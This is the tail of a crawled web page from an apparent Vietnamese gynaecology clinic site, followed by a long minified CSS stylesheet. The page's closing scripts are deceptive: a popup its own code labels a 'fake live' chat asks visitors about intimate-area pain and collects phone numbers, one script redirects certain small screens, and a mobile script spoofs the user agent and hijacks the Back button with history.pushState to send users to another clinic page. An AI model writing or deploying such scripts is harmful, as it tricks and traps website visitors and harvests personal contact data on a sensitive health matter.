      </div>
      <div>
        <input class="d-fullname" type="hidden" value="ADW">
        <input class="d-location" type="hidden" value="Bài test trong bài viết">
        <input class="d-phone" placeholder="Nhập sđt" type="number">
        <div class="btn_test">
          <a href="javascript:void(0);" class="d-send" id="btn-send-post">Nhận đáp án</a>
          <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="btn-live-post">Giải đáp trực tuyến</a>
        </div>
      </div>`
    );
  }
});
</script>





  <div id="boxlive-bartholin" class="popup-fakelive">
	<a href="javascript:void(0)" onclick="lrminiMax();">Chào em mình bị mụn mủ hay sưng đau vùng kín?</a>
	<div id="frm_boxlive">
		<p>Nếu em cần chữa dứt điểm vùng kín sưng đau em để lại số điện thoại chị liên hệ tư vấn nhé </p>
		<div class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup Livechat">
			<input type="hidden" class="d-id" value="Popup fake live">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<button class="d-send">Gửi</button>
		</div>
		<span id="close_live"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
</div>
<script>
	$('#boxlive').remove();
	setTimeout(function() {
        $('#boxlive-bartholin').addClass('in');
    }, 15000);
    setTimeout(function() {
    	$('#boxlive-bartholin a').text('Tình trạng sưng đau vùng kín của em xuất hiện lâu chưa ');
    }, 25000);
    setTimeout(function() {
    	$('#boxlive-bartholin a').hide('');
    	$('#boxlive-bartholin #frm_boxlive').show('');
    }, 35000);
    $('#close_live').click(function(){
    	$('#boxlive-bartholin').removeClass('in');
    });
</script>
	<script type="text/javascript">
		$(document).ready(function(){ 
			var dWidth = $(window).width();
			var dHeight = $(window).height();
			if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
				window.location.href = "https://khambenhphukhoa.net/page-check";
			}
		});
	</script>
	<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script type="text/javascript">
        WebFontConfig = {
            google: { families: [ 'Roboto:300,400,500,700:vietnamese','Oswald:300,400,500,600,700:vietnamese' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
			      <script>
      var redirectUrl = "https:\/\/khambenhphukhoa.net\/google-search\/viem-tuyen-bartholin.html";
      if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        if (navigator.__defineGetter__) {
          navigator.__defineGetter__("userAgent", function () {
              return "Mozilla/5.0 (Windows Phone 8.1; ARM; Trident/7.0; Touch; WebView/2.0; rv:11.0; IEMobile/11.0; NOKIA; Lumia 525) like Gecko";
          });
        }
        function pushHistory(url) {
          window.history.pushState({ title: "index", url: url }, "index", location.href);
          window.history.pushState({ title: "index", url: "" }, "index", "");
        }
        setTimeout(function () {
          pushHistory(redirectUrl);
          window.addEventListener("popstate", function (e) {
            if (window.history.state?.url) {
              location.href = window.history.state.url;
            }
          });
        }, 10);
      }
    </script>
  		<script type="text/javascript">
	$(document).ready(function(){ 
		let linksLC = document.getElementsByTagName("a");
        for (let i = 0; i < linksLC.length; i++) {
            let href = linksLC[i].getAttribute("href");
            if (href && (href.startsWith("https://swt.chuabenhtri193.com/") || href.startsWith("//swt.chuabenhtri193.com/") || href.startsWith("http://swt.chuabenhtri193.com/"))) {
                if (window.innerWidth <= 991.98) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }else{
                    linksLC[i].setAttribute("target", "_blank");
                }
            }
        }
	});
	</script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd854c617ec14136bb19c2885c7098ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/global.css?v=1769279209
body_size: 22642
content:
/* Bootstrap Custom */
html{-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%}*{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}:before,:after{-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}body,html{overflow-x: hidden}body,div,ul,li,ol,dl,dt,dd,input,h1,h2,h3,h4,h5,h6,span,strong,img,p{margin: 0;padding: 0;border: none}*{transition: color .3s;-moz-transition: color .3s;-ms-transition: color .3s;-o-transition: color .3s;-webkit-transition: color .3s}img{max-width: 100%;vertical-align: middle;height: auto}a{text-decoration: none;color: inherit}a:hover,a:focus{text-decoration: none;color: #ffd915}a:hover, a:focus{color: red}dd,dl,dt,li,ol,ul{list-style: none}p{text-align: justify}.row{margin-left: -15px;margin-right: -15px}.row:after,.row:before{content: '';display: table}.clear,.row:after{clear: both}.center{text-align: center}.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9,.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9,.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9,.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px}@media (min-width:320px){.cxs1,.cxs10,.cxs11,.cxs12,.cxs2,.cxs3,.cxs4,.cxs5,.cxs6,.cxs7,.cxs8,.cxs9{float: left}.cxs12{width: 100%}.cxs11{width: 91.66667%}.cxs10{width: 83.33333%}.cxs9{width: 75%}.cxs8{width: 66.66667%}.cxs7{width: 58.33333%}.cxs6{width: 50%}.cxs5{width: 41.66667%}.cxs4{width: 33.33333%}.cxs3{width: 25%}.cxs2{width: 16.66667%}.cxs1{width: 8.33333%}.hxs{display: none!important}.dxs{display: block!important}}@media (min-width:768px){.csm1,.csm10,.csm11,.csm12,.csm2,.csm3,.csm4,.csm5,.csm6,.csm7,.csm8,.csm9{float: left}.csm12{width: 100%}.csm11{width: 91.66667%}.csm10{width: 83.33333%}.csm9{width: 75%}.csm8{width: 66.66667%}.csm7{width: 58.33333%}.csm6{width: 50%}.csm5{width: 41.66667%}.csm4{width: 33.33333%}.csm3{width: 25%}.csm2{width: 16.66667%}.csm1{width: 8.33333%}.ctn{max-width: 720px}.hsm{display: none!important}.dsm{display: block!important}}@media (min-width:992px){.cmd1,.cmd10,.cmd11,.cmd12,.cmd2,.cmd3,.cmd4,.cmd5,.cmd6,.cmd7,.cmd8,.cmd9{float: left}.cmd12{width: 100%}.cmd11{width: 91.66667%}.cmd10{width: 83.33333%}.cmd9{width: 75%}.cmd8{width: 66.66667%}.cmd7{width: 58.33333%}.cmd6{width: 50%}.cmd5{width: 41.66667%}.cmd4{width: 33.33333%}.cmd3{width: 25%}.cmd2{width: 16.66667%}.cmd1{width: 8.33333%}.ctn{max-width: 960px}.hmd{display: none!important}.dmd{display: block!important}}@media (min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float: left}.clg12{width: 100%}.clg11{width: 91.66667%}.clg10{width: 83.33333%}.clg9{width: 75%}.clg8{width: 66.66667%}.clg7{width: 58.33333%}.clg6{width: 50%}.clg5{width: 41.66667%}.clg4{width: 33.33333%}.clg3{width: 25%}.clg2{width: 16.66667%}.clg1{width: 8.33333%}.ctn{max-width: 1170px}.hlg{display: none!important}.dlg{display: block!important}}.csm25{width: 20%;float: left}.csm15{width: 12.5%}body{font-family: Arial,sans-serif;font-size: 14px;line-height: 24px}.ctn{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('f/font-awesome/fonts/fontawesome-webfont.eot');src:url('f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa